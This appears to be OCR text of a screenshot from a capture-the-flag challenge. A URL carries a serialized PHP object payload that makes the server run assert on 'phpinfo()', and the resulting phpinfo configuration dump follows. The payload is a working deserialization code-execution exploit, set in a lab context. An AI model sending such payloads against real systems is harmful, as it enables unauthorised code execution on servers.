 安全 | 5022fec7-6019-41f3-af23-759b40587312.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
e 地图 翻译
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
zend® engine
Configuration